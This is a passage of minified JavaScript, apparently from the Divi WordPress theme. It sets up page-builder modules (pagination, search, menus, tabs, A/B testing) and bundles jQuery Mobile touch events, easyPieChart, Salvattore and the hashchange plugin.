0===window.et_pb_ajax_pagination_cache[a+s]&&(window.et_pb_ajax_pagination_cache[a+s]=t.find(".et_pb_ajax_pagination_container")),t.fadeTo("slow",.2,function(){jQuery.get(n,function(e){var i=jQuery(e),a=i.filter("#et-builder-module-design-cached-inline-styles"),o=i.find(s+" .et_pb_ajax_pagination_container").prepend(a);k(o.find(".et_animated")),t.find(".et_pb_ajax_pagination_container").replaceWith(o),window.et_pb_ajax_pagination_cache[n+s]=o,L(t,!1)})})),!1}),window.et_pb_search_init=function(e){var t=e.find(".et_pb_s"),i=e.find(".et_pb_searchsubmit"),n=e.hasClass("et_pb_text_align_right")?"paddingLeft":"paddingRight",a=e.hasClass("et_pb_hide_search_button"),o=i.outerHeight(),s=i.outerWidth(),r=t.innerHeight();i.css({position:"relative"}),o>r&&t.innerHeight(o),a||t.css(n,s+10),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(e){var t=e.find(".et_pb_s").css("margin").split(" "),i={};switch(t.length){case 4:i={top:t[0],right:t[1],bottom:t[2],left:t[3]};break;case 2:i={top:t[0],right:t[1],bottom:t[0],left:t[1]};break;default:i={top:t[0],right:t[0],bottom:t[0],left:t[0]}}var n=0-parseFloat(i.left)+"px";e.find(".et_pb_searchsubmit").css({top:i.top,right:n,bottom:i.bottom})},e(".et_pb_search").length&&e(".et_pb_search").each(function(){var t=e(this);t.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(t),et_pb_search_init(t)}),window.et_pb_comments_init=function(e){var t=e.find(".comment-reply-link, .submit");t.length&&(t.addClass("et_pb_button"),void 0!==e.attr("data-icon")&&""!==e.attr("data-icon")&&(t.attr("data-icon",e.attr("data-icon")),t.addClass("et_pb_custom_button_icon")))},e(".et_pb_comments_module").length&&e(".et_pb_comments_module").each(function(){var t=e(this);et_pb_comments_init(t)}),window.et_fix_pricing_currency_position(),e(".et_pb_contact_form_container").each(function(){var t=e(this);t.on("change","input, textarea, select",function(){var i=e(this).closest("[data-id]").data("id");F(t,i)}),F(t)}),"undefined"!=typeof et_animation_data&&et_animation_data.length>0){for(var Ce=0,xe=0;xe<et_animation_data.length;xe++){var ke=et_animation_data[xe];ke.class&&e("."+ke.class).hasClass("et_pb_fullwidth_menu")&&Ce++}e(".et_pb_fullwidth_menu").each(function(){var t=e(this);t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){t.css("z-index",Ce-t.index(".et_pb_fullwidth_menu"))})})}e(document).trigger("et_pb_after_init_modules")})},window.et_pb_debounce=function(e,t,i){var n,a,o,s,r,l=Date.now||(new Date).getTime(),d=function(){var c=l-s;c<t&&c>=0?n=setTimeout(d,t-c):(n=null,i||(r=e.apply(o,a),n||(o=a=null)))};return function(){o=this,a=arguments,s=l;var c=i&&!n;return n||(n=setTimeout(d,t)),c&&(r=e.apply(o,a),o=a=null),r}},et_pb_custom.is_ab_testing_active&&"yes"===et_pb_custom.is_cache_plugin_active?(e(window).load(function(){window.et_load_event_fired=!0}),e.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(t){t&&(e(".et_pb_subject_placeholder_id_"+t.id).after(t.content),e(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),e("body").trigger("et_pb_ab_subject_ready"))}})):window.et_pb_init_modules(),e(document).ready(function(){(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)})}(jQuery),function(e,t,i){"function"==typeof define&&define.amd?define(["jquery"],function(n){return i(n,e,t),n.mobile}):i(e.jQuery,e,t)}(this,document,function(e,t,i,n){(function(e,t,i,n){function a(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function o(t,i){var o,s,r,l,d,c,_,p,u,h=t.type;if(t=e.Event(t),t.type=i,o=t.originalEvent,s=e.event.props,h.search(/^(mouse|click)/)>-1&&(s=A),o)for(_=s.length,l;_;)l=s[--_],t[l]=o[l];if(h.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==h.search(/^touch/)&&(r=a(o),h=r.touches,d=r.changedTouches,c=h&&h.length?h[0]:d&&d.length?d[0]:n))for(p=0,u=S.length;p<u;p++)l=S[p],t[l]=c[l];return t}function s(t){for(var i,n,a={};t;){i=e.data(t,k);for(n in i)i[n]&&(a[n]=a.hasVirtualBinding=!0);t=t.parentNode}return a}function r(t,i){for(var n;t;){if((n=e.data(t,k))&&(!i||n[i]))return t;t=t.parentNode}return null}function l(){F=!1}function d(){F=!0}function c(){D=0,H.length=0,L=!1,d()}function _(){l()}function p(){u(),P=setTimeout(function(){P=0,c()},e.vmouse.resetTimerDuration)}function u(){P&&(clearTimeout(P),P=0)}function h(t,i,n){var a;return(n&&n[t]||!n&&r(i.target,t))&&(a=o(i,t),e(i.target).trigger(a)),a}function f(t){var i,n=e.data(t.target,T);!L&&(!D||D!==n)&&(i=h("v"+t.type,t))&&(i.isDefaultPrevented()&&t.preventDefault(),i.isPropagationStopped()&&t.stopPropagation(),i.isImmediatePropagationStopped()&&t.stopImmediatePropagation())}function m(t){var i,n,o,r=a(t).touches;r&&1===r.length&&(i=t.target,(n=s(i)).hasVirtualBinding&&(D=W++,e.data(i,T,D),u(),_(),O=!1,o=a(t).touches[0],j=o.pageX,M=o.pageY,h("vmouseover",t,n),h("vmousedown",t,n)))}function g(e){F||(O||h("vmousecancel",e,s(e.target)),O=!0,p())}function v(t){if(!F){var i=a(t).touches[0],n=O,o=e.vmouse.moveDistanceThreshold,r=s(t.target);(O=O||Math.abs(i.pageX-j)>o||Math.abs(i.pageY-M)>o)&&!n&&h("vmousecancel",t,r),h("vmousemove",t,r),p()}}function b(e){if(!F){d();var t,i,n=s(e.target);h("vmouseup",e,n),O||(t=h("vclick",e,n))&&t.isDefaultPrevented()&&(i=a(e).changedTouches[0],H.push({touchID:D,x:i.clientX,y:i.clientY}),L=!0),h("vmouseout",e,n),O=!1,p()}}function w(t){var i,n=e.data(t,k);if(n)for(i in n)if(n[i])return!0;return!1}function y(){}var C,x,k="virtualMouseBindings",T="virtualTouchID",I="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),S="clientX clientY pageX pageY screenX screenY".split(" "),z=e.event.mouseHooks?e.event.mouseHooks.props:[],A=e.event.props.concat(z),E={},P=0,j=0,M=0,O=!1,H=[],L=!1,F=!1,q="addEventListener"in i,N=e(i),W=1,D=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<I.length;x++)e.event.special[I[x]]=function(t){var i=t.substr(1);return{setup:function(){w(this)||e.data(this,k,{}),e.data(this,k)[t]=!0,E[t]=(E[t]||0)+1,1===E[t]&&N.bind(i,f),e(this).bind(i,y),q&&(E.touchstart=(E.touchstart||0)+1,1===E.touchstart&&N.bind("touchstart",m).bind("touchend",b).bind("touchmove",v).bind("scroll",g))},teardown:function(){--E[t]||N.unbind(i,f),q&&(--E.touchstart||N.unbind("touchstart",m).unbind("touchmove",v).unbind("touchend",b).unbind("scroll",g));var n=e(this),a=e.data(this,k);a&&(a[t]=!1),n.unbind(i,y),w(this)||n.removeData(k)}}}(I[x]);q&&i.addEventListener("click",function(t){var i,n,a,o,s,r=H.length,l=t.target;if(r)for(i=t.clientX,n=t.clientY,C=e.vmouse.clickDistanceThreshold,a=l;a;){for(o=0;o<r;o++)if(s=H[o],a===l&&Math.abs(s.x-i)<C&&Math.abs(s.y-n)<C||e.data(a,T)===s.touchID)return t.preventDefault(),void t.stopPropagation();a=a.parentNode}},!0)})(e,0,i),e.mobile={},function(e,t){var n={touch:"ontouchend"in i};e.mobile.support=e.mobile.support||{},e.extend(e.support,n),e.extend(e.mobile.support,n)}(e),function(e,t,n){function a(t,i,a,o){var s=a.type;a.type=i,o?e.event.trigger(a,n,t):e.event.dispatch.call(t,a),a.type=s}var o=e(i),s=e.mobile.support.touch,r="touchmove scroll",l=s?"touchstart":"mousedown",d=s?"touchend":"mouseup",c=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,i){e.fn[i]=function(e){return e?this.bind(i,e):this.trigger(i)},e.attrFn&&(e.attrFn[i]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){a(o,(i=t)?"scrollstart":"scrollstop",e)}var i,n,o=this;e(o).bind(r,function(a){e.event.special.scrollstart.enabled&&(i||t(a,!0),clearTimeout(n),n=setTimeout(function(){t(a,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,i=e(t),n=!1;i.bind("vmousedown",function(s){function r(){clearTimeout(c)}function l(){r(),i.unbind("vclick",d).unbind("vmouseup",r),o.unbind("vmousecancel",l)}function d(e){l(),n||_!==e.target?n&&e.preventDefault():a(t,"tap",e)}if(n=!1,s.which&&1!==s.which)return!1;var c,_=s.target;i.bind("vmouseup",r).bind("vclick",d),o.bind("vmousecancel",l),c=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(n=!0),a(t,"taphold",e.Event("taphold",{target:_}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),o.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var i=t.pageXOffset,n=t.pageYOffset,a=e.clientX,o=e.clientY;return 0===e.pageY&&Math.floor(o)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(a)>Math.floor(e.pageX)?(a-=i,o-=n):(o<e.pageY-n||a<e.pageX-i)&&(a=e.pageX-i,o=e.pageY-n),{x:a,y:o}},start:function(t){var i=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(i);return{time:(new Date).getTime(),coords:[n.x,n.y],origin:e(t.target)}},stop:function(t){var i=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(i);return{time:(new Date).getTime(),coords:[n.x,n.y]}},handleSwipe:function(t,i,n,o){if(i.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-i.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-i.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>i.coords[0]?"swipeleft":"swiperight";return a(n,"swipe",e.Event("swipe",{target:o,swipestart:t,swipestop:i}),!0),a(n,s,e.Event(s,{target:o,swipestart:t,swipestop:i}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,i=this,n=e(i),a={};(t=e.data(this,"mobile-events"))||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=a,a.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var n,s=e.event.special.swipe.start(t),r=t.target,l=!1;a.move=function(t){s&&!t.isDefaultPrevented()&&(n=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(s,n,i,r))&&(e.event.special.swipe.eventInProgress=!1),Math.abs(s.coords[0]-n.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},a.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,o.off(c,a.move),a.move=null},o.on(c,a.move).one(d,a.stop)}},n.on(l,a.start)},teardown:function(){var t,i;(t=e.data(this,"mobile-events"))&&(i=t.swipe,delete t.swipe,0===--t.length&&e.removeData(this,"mobile-events")),i&&(i.start&&e(this).off(l,i.start),i.move&&o.off(c,i.move),i.stop&&o.off(d,i.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,i){e.event.special[t]={setup:function(){e(this).bind(i,e.noop)},teardown:function(){e(this).unbind(i)}}})}(e,this)}),function(e){window.et_pb_smooth_scroll=function(t,i,n,a){var o=e(window).width();e("body").hasClass("et_fixed_nav")&&o>980?$menu_offset=e("#top-header").outerHeight()+e("#main-header").outerHeight()-1:$menu_offset=-1,e("#wpadminbar").length&&o>600&&($menu_offset+=e("#wpadminbar").outerHeight()),$scroll_position=i?0:t.offset().top-$menu_offset,void 0===a&&(a="swing"),e("html, body").animate({scrollTop:$scroll_position},n,a)},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each(function(e,t){var i=jQuery(t),n=i.siblings("label"),a=i.siblings("label").text();n.length&&(n.hide(),i.siblings("span.required")&&(a+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(a))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)})},window.et_duplicate_menu=function(t,i,n,a,o){i.each(function(){var i,s=e(this);""!==t&&t.clone().attr("id",n).removeClass().attr("class",a).appendTo(s),(i=s.find("> ul")).find(".menu_slide").remove(),i.find("li:first").addClass("et_first_mobile_item"),i.find("a").on("click",function(){e(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")}),"no_click_event"!==o&&s.on("click",".mobile_menu_bar",function(){return s.hasClass("closed")?(s.removeClass("closed").addClass("opened"),i.stop().slideDown(500)):(s.removeClass("opened").addClass("closed"),i.stop().slideUp(500)),!1})}),e("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each(function(e,t){var i=jQuery(t),n=i.siblings("label");i.siblings("label").text(),n.length&&n.is(":hidden")&&n.text()==i.val()&&i.val("")})},window.et_fix_fullscreen_section=function(){var t=e(window);e("section.et_pb_fullscreen").each(function(){var i=e(this);e.proxy(et_calc_fullscreen_section,i)(),t.on("resize",e.proxy(et_calc_fullscreen_section,i))})},window.et_bar_counters_init=function(e){if(e.length){var t=e.closest(".et_pb_counter_container"),i=e.attr("data-width"),n=(Math.ceil(parseFloat(e.css("paddingLeft"))),Math.ceil(parseFloat(e.css("paddingRight"))),e.children(".et_pb_counter_amount_number")),a=(t.width()-n.innerWidth())/100*parseFloat(i)+n.innerWidth();e.css({width:a})}},window.et_fix_pricing_currency_position=function(t){var i=void 0!==t?t:e(".et_pb_pricing_table");i.length&&i.each(function(){var t=e(this).find(".et_pb_et_price"),i=!!t.length&&t.find(".et_pb_dollar_sign"),n=!!t.length&&t.find(".et_pb_sum");i&&n&&i.css({marginLeft:-i.width()+"px"})})},window.et_pb_set_responsive_grid=function(t,i){setTimeout(function(){var n=t.innerWidth(),a=t.find(i),o=a.outerWidth(!0),s=o-a.outerWidth(),r=Math.round((n+s)/o),l=1,d=1;a.removeClass("last_in_row first_in_row"),a.filter(":visible").each(function(){var t=e(this);t.hasClass("inactive")||(d===l&&t.addClass("first_in_row"),0==l%r&&(t.addClass("last_in_row"),d=l+1),l++)})},1)},window.et_pb_set_tabs_height=function(t){void 0===t&&(t=e(".et_pb_tabs")),t.length&&t.each(function(){var t=e(this).find(".et_pb_tabs_controls"),i=t.find("li"),n=0,a=e(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length>0,o=parseFloat(e(window).width())<768,s=a||o;s&&e(this).addClass("et_pb_tabs_vertically_stacked"),i.length&&(t.removeAttr("style"),i.each(function(){var t=e(this).outerHeight();s||t>n&&(n=t)})),0!==n&&t.css("min-height",n)})},window.et_pb_box_shadow_apply_overlay=function(t){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||document.documentMode>=11)?e(t).each(function(){e(this).children(".box-shadow-overlay").length||e(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')}):e(t).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(t){t.each(function(){var t=e(this);t.data("et-is-menu-ready")||(t.find("li").hover(function(){window.et_pb_toggle_nav_menu(e(this),"open")},function(){window.et_pb_toggle_nav_menu(e(this),"close")}),e("body").on("touchend",function(t){e(t.target).closest("ul.nav, ul.menu").length<1&&e(".et-hover").length>0&&window.et_pb_toggle_nav_menu(e(".et-hover"),"close")}),t.find("li.menu-item-has-children").on("touchend",function(t){var i=e(t.target).closest(".menu-item");if(i.hasClass("menu-item-has-children")){var n=e(this),a=i.closest(".mega-menu-parent.et-touch-hover").length>0;n.hasClass("et-touch-hover")||a?void 0!==n.find(">a").attr("href")&&(window.location=n.find(">a").attr("href")):(e(t.target).closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(e(".et-hover"),"close",0),n.addClass("et-touch-hover"),window.et_pb_toggle_nav_menu(n,"open")),t.preventDefault(),t.stopPropagation()}}),t.find("li.mega-menu").each(function(){var t=e(this),i=t.children("ul").children("li").length;i<4&&t.addClass("mega-menu-parent mega-menu-parent-"+i)}),t.data("et-is-menu-ready","ready"))})},window.et_pb_toggle_nav_menu=function(e,t,i){if("open"===t)e.closest("li.mega-menu").length&&!e.hasClass("mega-menu")||(e.addClass("et-show-dropdown"),e.removeClass("et-hover").addClass("et-hover"));else{var n=void 0!==i?i:200;e.removeClass("et-show-dropdown"),e.removeClass("et-touch-hover"),setTimeout(function(){e.hasClass("et-show-dropdown")||e.removeClass("et-hover")},n)}}}(jQuery),function(e,t){"object"==typeof exports?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):t(e.jQuery)}(this,function(e){var t=function(e,t){var i,n=document.createElement("canvas");e.appendChild(n),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(n);var a=n.getContext("2d");n.width=n.height=t.size;var o=1;window.devicePixelRatio>1&&(o=window.devicePixelRatio,n.style.width=n.style.height=[t.size,"px"].join(""),n.width=n.height=t.size*o,a.scale(o,o)),a.translate(t.size/2,t.size/2),a.rotate((t.rotate/180-.5)*Math.PI);var s=(t.size-t.lineWidth)/2;t.scaleColor&&t.scaleLength&&(s-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date};var r=function(e,t,i,n){var o=(i=Math.min(Math.max(-1,i||0),1))<=0;a.beginPath(),a.arc(0,0,s,0,2*Math.PI*i,o),a.strokeStyle=e,a.globalAlpha=n,a.lineWidth=t,a.stroke()},l=function(){var e,i;a.lineWidth=1,a.fillStyle=t.scaleColor,a.save();for(var n=24;n>0;--n)n%6==0?(i=t.scaleLength,e=0):(i=.6*t.scaleLength,e=t.scaleLength-i),a.fillRect(-t.size/2+e,0,i,1),a.rotate(Math.PI/12);a.restore()},d=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},c=function(){t.scaleColor&&l(),t.trackColor&&r(t.trackColor,t.lineWidth,1,t.trackAlpha)};this.getCanvas=function(){return n},this.getCtx=function(){return a},this.clear=function(){a.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){t.scaleColor||t.trackColor?a.getImageData&&a.putImageData?i?a.putImageData(i,0,0):(c(),i=a.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),c()):this.clear(),a.lineCap=t.lineCap;var n;n="function"==typeof t.barColor?t.barColor(e):t.barColor,r(n,t.lineWidth,e/100,t.barAlpha)}.bind(this),this.animate=function(e,i){var n=Date.now();t.onStart(e,i);var a=function(){var o=Math.min(Date.now()-n,t.animate.duration),s=t.easing(this,o,e,i-e,t.animate.duration);this.draw(s),t.onStep(e,i,s),o>=t.animate.duration?t.onStop(e,i):d(a)}.bind(this);d(a)}.bind(this)},i=function(e,i){var n={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};if(void 0!==t)n.renderer=t;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var a={},o=0,s=function(){this.el=e,this.options=a;for(var t in n)n.hasOwnProperty(t)&&(a[t]=i&&void 0!==i[t]?i[t]:n[t],"function"==typeof a[t]&&(a[t]=a[t].bind(this)));"string"==typeof a.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,"number"==typeof a.animate&&(a.animate={duration:a.animate,enabled:!0}),"boolean"!=typeof a.animate||a.animate||(a.animate={duration:1e3,enabled:a.animate}),this.renderer=new a.renderer(e,a),this.renderer.draw(o),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate.enabled?this.renderer.animate(o,e):this.renderer.draw(e),o=e,this}.bind(this),this.disableAnimation=function(){return a.animate.enabled=!1,this},this.enableAnimation=function(){return a.animate.enabled=!0,this},s()};e.fn.easyPieChart=function(t){return this.each(function(){var n;e.data(this,"easyPieChart")||(n=e.extend({},t,e(this).data()),e.data(this,"easyPieChart",new i(this,n)))})}}),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){return window.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),i=document.getElementsByTagName("script")[0],n=null;t.type="text/css",t.id="matchmediajs-test",i.parentNode.insertBefore(t,i),n="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var i="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=i:t.textContent=i,"1px"===n.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var e=window.matchMedia,t=e("only all").matches,i=!1,n=0,a=[],o=function(){clearTimeout(n),n=setTimeout(function(){for(var t=0,i=a.length;i>t;t++){var n=a[t].mql,o=a[t].listeners||[],s=e(n.media).matches;if(s!==n.matches){n.matches=s;for(var r=0,l=o.length;l>r;r++)o[r].call(window,n)}}},30)};window.matchMedia=function(n){var s=e(n),r=[],l=0;return s.addListener=function(e){t&&(i||(i=!0,window.addEventListener("resize",o,!0)),0===l&&(l=a.push({mql:s,listeners:r})),r.push(e))},s.removeListener=function(e){for(var t=0,i=r.length;i>t;t++)r[t]===e&&r.splice(t,1)},s}}(),function(){"use strict";for(var e=0,t=["ms","moz","webkit","o"],i=0;i<t.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[t[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[i]+"CancelAnimationFrame"]||window[t[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var i=(new Date).getTime(),n=Math.max(0,16-(i-e)),a=window.setTimeout(function(){t(i+n)},n);return e=i+n,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(e,t){"use strict";var i={},n=[],a=[],o=[],s=function(e,t,i){e.dataset?e.dataset[t]=i:e.setAttribute("data-"+t,i)};return i.obtainGridSettings=function(t){var i=e.getComputedStyle(t,":before").getPropertyValue("content").slice(1,-1),n=i.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),a=1,o=[];return n?(a=n[1],o=n[2],o=o?o.split("."):["column"]):(n=i.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(o=n[1],(a=n[2])&&(a=a.split("."))),{numberOfColumns:a,columnClasses:o}},i.addColumns=function(e,n){for(var a,o=i.obtainGridSettings(e),r=o.numberOfColumns,l=o.columnClasses,d=new Array(+r),c=t.createDocumentFragment(),_=r;0!=_--;)a="[data-columns] > *:nth-child("+r+"n-"+_+")",d.push(n.querySelectorAll(a));d.forEach(function(e){var i=t.createElement("div"),n=t.createDocumentFragment();i.className=l.join(" "),Array.prototype.forEach.call(e,function(e){n.appendChild(e)}),i.appendChild(n),c.appendChild(i)}),e.appendChild(c),s(e,"columns",r)},i.removeColumns=function(i){var n=t.createRange();n.selectNodeContents(i);var a=Array.prototype.filter.call(n.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),o=a.length,r=a[0].childNodes.length,l=new Array(r*o);Array.prototype.forEach.call(a,function(e,t){Array.prototype.forEach.call(e.children,function(e,i){l[i*o+t]=e})});var d=t.createElement("div");return s(d,"columns",0),l.filter(function(e){return!!e}).forEach(function(e){d.appendChild(e)}),d},i.recreateColumns=function(t){e.requestAnimationFrame(function(){i.addColumns(t,i.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},i.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(n,i.recreateColumns)},i.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(e){return[]}return t||[]},i.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},i.mediaRuleHasColumnsSelector=function(e){var t,i;try{t=e.length}catch(e){t=0}for(;t--;)if((i=e[t]).selectorText&&i.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},i.scanMediaQueries=function(){var t=[];if(e.matchMedia){i.getStylesheets().forEach(function(e){Array.prototype.forEach.call(i.getCSSRules(e),function(e){e.media&&e.cssRules&&i.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var n=a.filter(function(e){return-1===t.indexOf(e)});o.filter(function(e){return-1!==n.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(i.mediaQueryChange)}),o=o.filter(function(e){return-1===n.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(t){var n=e.matchMedia(t.media.mediaText);n.addListener(i.mediaQueryChange),o.push({rule:t,mql:n})}),a.length=0,a=t}},i.rescanMediaQueries=function(){i.scanMediaQueries(),Array.prototype.forEach.call(n,i.recreateColumns)},i.nextElementColumnIndex=function(e,t){var i,n,a,o=e.children,s=o.length,r=0,l=0;for(a=0;s>a;a++)i=o[a],n=i.children.length+(t[a].children||t[a].childNodes).length,0===r&&(r=n),r>n&&(l=a,r=n);return l},i.createFragmentsList=function(e){for(var i=new Array(e),n=0;n!==e;)i[n]=t.createDocumentFragment(),n++;return i},i.appendElements=function(e,t){var n=e.children,a=n.length,o=i.createFragmentsList(a);Array.prototype.forEach.call(t,function(t){var n=i.nextElementColumnIndex(e,o);o[n].appendChild(t)}),Array.prototype.forEach.call(n,function(e,t){e.appendChild(o[t])})},i.prependElements=function(e,n){var a=e.children,o=a.length,s=i.createFragmentsList(o),r=o-1;n.forEach(function(e){var t=s[r];t.insertBefore(e,t.firstChild),0===r?r=o-1:r--}),Array.prototype.forEach.call(a,function(e,t){e.insertBefore(s[t],e.firstChild)});for(var l=t.createDocumentFragment(),d=n.length%o;0!=d--;)l.appendChild(e.lastChild);e.insertBefore(l,e.firstChild)},i.registerGrid=function(a){if("none"!==e.getComputedStyle(a).display){var o=t.createRange();o.selectNodeContents(a);var r=t.createElement("div");r.appendChild(o.extractContents()),s(r,"columns",0),i.addColumns(a,r),n.push(a)}},i.init=function(){var e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e);var n=t.querySelectorAll("[data-columns]");Array.prototype.forEach.call(n,i.registerGrid),i.scanMediaQueries()},i.init(),{appendElements:i.appendElements,prependElements:i.prependElements,registerGrid:i.registerGrid,recreateColumns:i.recreateColumns,rescanMediaQueries:i.rescanMediaQueries,append_elements:i.appendElements,prepend_elements:i.prependElements,register_grid:i.registerGrid,recreate_columns:i.recreateColumns,rescan_media_queries:i.rescanMediaQueries}}(window,window.document)}),function(e,t,i){"$:nomunge";function n(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var a,o="hashchange",s=document,r=e.event.special,l=s.documentMode,d="on"+o in t&&(void 0===l||l>7);e.fn[o]=function(e){return e?this.bind(o,e):this.trigger(o)},e.fn[o].delay=50,r[o]=e.extend(r[o],{setup:function(){if(d)return!1;e(a.start)},teardown:function(){if(d)return!1;e(a.stop)}}),a=function(){function i(){var s=n(),r=p(l);s!==l?(_(l=s,r),e(t).trigger(o)):r!==l&&(location.href=location.href.replace(/#.*/,"")+r),a=setTimeout(i,e.fn[o].delay)}var a,r={},l=n(),c=function(e){return e},_=c,p=c;return r.start=function(){a||i()},r.stop=function(){a&&clearTimeout(a),a=void 0},void 0!==e.browser&&e.browser.msie&&!d&&function(){var t,a;r.start=function(){t||(a=e.fn[o].src,a=a&&a+n(),t=e('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){a||_(n()),i()}).attr("src",a||"javascript:0").insertAfter("body")[0].contentWindow,s.onpropertychange=function(){try{"title"===event.propertyName&&(t.document.title=s.title)}catch(e){}})},r.stop=c,p=function(){return n(t.location.href)},_=function(i,n){var 